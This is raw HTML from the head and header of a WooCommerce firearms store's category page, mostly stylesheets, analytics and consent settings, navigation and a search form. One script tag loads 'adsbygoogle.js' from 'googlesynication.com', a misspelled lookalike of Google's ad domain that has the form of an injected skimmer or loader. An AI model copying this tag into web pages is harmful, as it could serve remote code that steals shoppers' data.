<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768928489' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-17.css?ver=1768928486' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768928489' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768928489' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1768928489' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768928489' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=1768928496' media='all' />
<link rel='stylesheet' id='elementor-post-44-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-44.css?ver=1768928486' media='all' />
<link rel='stylesheet' id='elementor-post-39-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-39.css?ver=1768928486' media='all' />
<link rel='stylesheet' id='elementor-post-595-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-595.css?ver=1768928525' media='all' />
<link rel='stylesheet' id='e-woocommerce-notices-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/woocommerce-notices.min.css?ver=3.32.2' media='all' />
<link data-minify="1" rel='stylesheet' id='pwb-styles-frontend-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-rajdhani-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/rajdhani.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-archivonarrow-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/archivonarrow.css?ver=1768928525' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1768928496' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-VWGJTZ1P2B", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/gretasguns.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.2" id="jquery-bind-first-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"ga":{"trackingIds":["G-VWGJTZ1P2B"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/gretasguns.com","ajaxUrl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","ajax_event":"b2431e899c","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":false},"woo":{"enabled":true,"enabled_save_data_to_orders":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/public.js?ver=1760595874" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://gretasguns.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gretasguns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.4.3" />
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesynication.com/pagead/js/adsbygoogle.js?client=ca-pub-6323929127187150"
		crossorigin="anonymous"></script>
<meta name="google-site-verification" content="019BIvIntzqFYDJMUhgV2J5l4LrdXJvHnjfKZniSTJU" /><noscript><style>.wp-grid-builder .wpgb-card.wpgb-card-hidden .wpgb-card-wrapper{opacity:1!important;visibility:visible!important;transform:none!important}.wpgb-facet {opacity:1!important;pointer-events:auto!important}.wpgb-facet *:not(.wpgb-pagination-facet){display:none}</style></noscript>	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.cart_header {
    z-index: 9999;
}
p.mc4wp-checkbox.mc4wp-checkbox-woocommerce.form-row.form-row-wide {
    display: none;
}
	a.wps-product-image {
    min-height: 302px;
    display: flex !important;
    align-items: center;
}
	.wpgb-facet:empty {
    display: none;
}
	.thwcfd-field-date.wcf-anim-label input {
 padding-top: 20px !important;
    padding-bottom: 5px !important;
}
		.thwcfd-field-date input {
display: block;
    width: 100%;
}
	p.form-row.thwcfd-field-wrapper.thwcfd-field-date {
    width: 100%;
}
.form-button button {
    background: var(--e-global-color-secondary ) !important;
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px 15px !important;
}
</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon-64x64.webp" sizes="32x32" />
<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
<meta name="msapplication-TileImage" content="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
		<style id="wp-custom-css">
			input.xoo-cp-qty {
    padding: 0 !important;
}
.xcp-btn {
    color: white !important;
}
a.added_to_cart.wc-forward {
    display: none !important;
}
span.xoo-cp-icon-check.xoo-cp-added {
    display: none !important;
}

.woocommerce .products li.product a img ,.loop-pdts img{
    height: 240px;
    object-fit: contain;
}

a.elementor-button.elementor-button--checkout.elementor-size-md {
    background: #0a6aa1;
	border-color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md {
		border-color: #0a6aa1 !important;
	color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md:hover {
		color: #fff !important;
	 background: #0a6aa1;
}

.woolentor-horizontal-filter-wrap input.select2-search__field {
    padding: 0 !important;
    border: none !important;
}
.woolentor-horizontal-filter-wrap li.select2-selection__choice {
    background: #eaeaea !IMPORTANT;
    font-size: 12px !important;
    padding: 5px !IMPORTANT;
}
.woolentor-checkout__product-image {
    align-items: center;
    display: flex;
    padding: 5px;
}

form.checkout.woocommerce-checkout #customer_details {
    width: 100%;
}
.wpgb-select-search input {
    border: none !important;
}
h4.wpgb-facet-title {
    display: none;
}
a.wpgb-handle-lb.wpgb-lightbox div {
    background-size: contain !important;
}
.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 240px !important;
}
a.add_to_cart_button {
    background: var( --e-global-color-secondary );
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px !important;
}
button.wpgb-button.wpgb-load-more {
        background: var( --e-global-color-secondary );
}
.wpgb-card-body * {
    font-family: 'Rajdhani' !important;
    font-weight: 700 !IMPORTANT;
}

@media all and (max-width:600px) {
	.woocommerce .products li.product a img , .loop-pdts img{
    height: 100px;
    object-fit: contain;
}

.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 100px !important;
}


}		</style>
		</head>
<body class="archive tax-pa_barrel-type term-steel-fluted-polymer-jacket term-5723 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js e-wc-error-notice e-wc-message-notice e-wc-info-notice elementor-page-595 elementor-default elementor-template-full-width elementor-kit-17">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="44" class="elementor elementor-44 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ae3eef0 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet cart_header elementor-section-height-default elementor-section-height-default" data-id="ae3eef0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9396367" data-id="9396367" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63fc02b e-grid-align-left elementor-shape-rounded elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="63fc02b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-5bcda04" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-7e6161a" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-9c12e96" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3d3c9b9" data-id="3d3c9b9" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c44fe53 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c44fe53" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5fdcf34 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-menu-cart" data-id="5fdcf34" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-bc86880 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="bc86880" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:64,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d978c0" data-id="2d978c0" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d62fa28 ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d62fa28" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://gretasguns.com">
			<img fetchpriority="high" width="512" height="150" src="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp" class="attachment-full size-full wp-image-169762" alt="" srcset="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp 512w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-300x88.webp 300w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-150x44.webp 150w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-64x19.webp 64w" sizes="(max-width: 512px) 100vw, 512px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ea1bb82" data-id="ea1bb82" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90a7310 ob-has-background-overlay elementor-widget elementor-widget-shortcode" data-id="90a7310" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://gretasguns.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
				   placeholder="Search for products..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

